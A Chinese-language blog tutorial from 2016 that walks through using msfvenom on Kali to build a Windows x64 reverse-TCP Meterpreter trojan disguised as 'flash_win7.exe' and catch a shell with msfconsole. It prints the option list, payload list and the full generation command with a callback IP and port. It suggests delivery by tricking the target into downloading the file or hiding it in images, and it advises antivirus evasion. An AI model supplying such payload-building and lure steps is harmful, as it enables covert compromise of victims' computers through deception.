因为比赛需要,自学了一下msfvenom,可能会断断续续或者不完整,仅作参考。
在kali2.0的环境上,因为msfpayload没有了,被整合进了msfvenom,所以这就只写一些关于msfvenom的东西。
这里就只是记录下生成一个程序的过程。
msfvenom
msfvenom是msfpayload,msfencode的结合体,可利用msfvenom生成木马程序,并在目标机上执行,在本地监听上线
0x00
首先还是得打开postgresql
root@kali:~# service postgresql start
然后让我们看看它有哪些功能
root@kali:~# msfvenom
Error: No options
MsfVenom - a Metasploit standalone payload generator.
Also a replacement for msfpayload and msfencode.
Usage: /usr/bin/msfvenom [options]
Options:
-p, --payload Payload to use. Specify a '-' or stdin to use custom payloads
--payload-options List the payload's standard options
-l, --list [type] List a module type. Options are: payloads, encoders, nops, all
-n, --nopsled Prepend a nopsled of [length] size on to the payload
-f, --format Output format (use --help-formats for a list)
--help-formats List available formats
-e, --encoder The encoder to use
-a, --arch The architecture to use
--platform The platform of the payload
--help-platforms List available platforms
-s, --space The maximum size of the resulting payload
--encoder-space The maximum size of the encoded payload (defaults to the -s value)
-b, --bad-chars The list of characters to avoid example: '\x00\xff'
-i, --iterations The number of times to encode the payload
-c, --add-code Specify an additional win32 shellcode file to include
-x, --template Specify a custom executable file to use as a template
-k, --keep Preserve the template behavior and inject the payload as a new thread
-o, --out Save the payload
-v, --var-name Specify a custom variable name to use for certain output formats
--smallest Generate the smallest possible payload
-h, --help Show this message
部分参数
-p 选择一个载荷,或者说一个模块吧。
-l 载荷列表
-f 生成的文件格式
-e 编码方式
-i 编码次数
-b 在生成的程序中避免出现的值
-h 帮助
说到文件格式,不同的平台需要的不同,来看看支持生成的格式
root@kali:~# msfvenom --help-formats
Error: Executable formats
asp, aspx, aspx-exe, dll, elf, elf-so,
exe, exe-only, exe-service, exe-small, hta-psh,
loop-vbs, macho, msi, msi-nouac, osx-app, psh,
psh-net, psh-reflection, psh-cmd, vba, vba-exe, vba-psh, vbs, war
Transform formats
bash, c, csharp, dw, dword, hex, java, js_be, js_le,
num, perl, pl, powershell, ps1, py, python, raw, rb, ruby, sh, vbapplication, vbscript
0x01
让我们正式开始吧,因为我的目标平台是一个win7 64 位,所以要找一个相应的载荷。
root@kali:~# msfvenom -l | grep windows | grep x64 | grep tcp
windows/x64/meterpreter/bind_ipv6_tcp Inject the meterpreter server DLL via the Reflective Dll Injection payload (staged x64). Listen for an IPv6 connection (Windows x64)
windows/x64/meterpreter/bind_ipv6_tcp_uuid Inject the meterpreter server DLL via the Reflective Dll Injection payload (staged x64). Listen for an IPv6 connection with UUID Support (Windows x64)
windows/x64/meterpreter/bind_tcp Inject the meterpreter server DLL via the Reflective Dll Injection payload (staged x64). Listen for a connection (Windows x64)
windows/x64/meterpreter/bind_tcp_uuid Inject the meterpreter server DLL via the Reflective Dll Injection payload (staged x64). Listen for a connection with UUID Support (Windows x64)
windows/x64/meterpreter/reverse_tcp Inject the meterpreter server DLL via the Reflective Dll Injection payload (staged x64). Connect back to the attacker (Windows x64)
windows/x64/meterpreter/reverse_tcp_uuid Inject the meterpreter server DLL via the Reflective Dll Injection payload (staged x64). Connect back to the attacker with UUID Support (Windows x64)
windows/x64/meterpreter_bind_tcp Connect to victim and spawn a Meterpreter shell
windows/x64/meterpreter_reverse_ipv6_tcp Connect back to attacker and spawn a Meterpreter shell
windows/x64/meterpreter_reverse_tcp Connect back to attacker and spawn a Meterpreter shell
windows/x64/powershell_bind_tcp Listen for a connection and spawn an interactive powershell session
windows/x64/powershell_reverse_tcp Listen for a connection and spawn an interactive powershell session
windows/x64/shell/bind_ipv6_tcp Spawn a piped command shell (Windows x64) (staged). Listen for an IPv6 connection (Windows x64)
windows/x64/shell/bind_ipv6_tcp_uuid Spawn a piped command shell (Windows x64) (staged). Listen for an IPv6 connection with UUID Support (Windows x64)
windows/x64/shell/bind_tcp Spawn a piped command shell (Windows x64) (staged). Listen for a connection (Windows x64)
windows/x64/shell/bind_tcp_uuid Spawn a piped command shell (Windows x64) (staged). Listen for a connection with UUID Support (Windows x64)
windows/x64/shell/reverse_tcp Spawn a piped command shell (Windows x64) (staged). Connect back to the attacker (Windows x64)
windows/x64/shell/reverse_tcp_uuid Spawn a piped command shell (Windows x64) (staged). Connect back to the attacker with UUID Support (Windows x64)
windows/x64/shell_bind_tcp Listen for a connection and spawn a command shell (Windows x64)
windows/x64/shell_reverse_tcp Connect back to attacker and spawn a command shell (Windows x64)
windows/x64/vncinject/bind_ipv6_tcp Inject a VNC Dll via a reflective loader (Windows x64) (staged). Listen for an IPv6 connection (Windows x64)
windows/x64/vncinject/bind_ipv6_tcp_uuid Inject a VNC Dll via a reflective loader (Windows x64) (staged). Listen for an IPv6 connection with UUID Support (Windows x64)
windows/x64/vncinject/bind_tcp Inject a VNC Dll via a reflective loader (Windows x64) (staged). Listen for a connection (Windows x64)
windows/x64/vncinject/bind_tcp_uuid Inject a VNC Dll via a reflective loader (Windows x64) (staged). Listen for a connection with UUID Support (Windows x64)
windows/x64/vncinject/reverse_tcp Inject a VNC Dll via a reflective loader (Windows x64) (staged). Connect back to the attacker (Windows x64)
windows/x64/vncinject/reverse_tcp_uuid Inject a VNC Dll via a reflective loader (Windows x64) (staged). Connect back to the attacker with UUID Support (Windows x64)
生成程序(默认路径是在home下)
root@kali:~# msfvenom -p windows/x64/meterpreter_reverse_tcp lhost=192.168.80.142 lport=443 -f exe X > flash_win7.exe
No platform was selected, choosing Msf::Module::Platform::Windows from the payload
No Arch selected, selecting Arch: x64 from the payload
No encoder or badchars specified, outputting raw payload
Payload size: 1188911 bytes
至于怎么弄到对方机器上去就不赘述了,你可以直接发,也可以诱骗下载,也可以放进图片里...
当然,记得做免杀。
我为了简单就直接通过网页了

通过msfconsole开始监听
当目标运行程序的时候,便能获得shell

在C盘创建一个文件夹 取名为 ‘1’
删除它
可以看到我们能在根目录下作修改,说明权限还是比较高的。想做什么就自由发挥了。
0x02
打完收工,吃饭去了。

关机
也可看下大神的教程
http://www.i0day.com/1173.html
2016年5月6日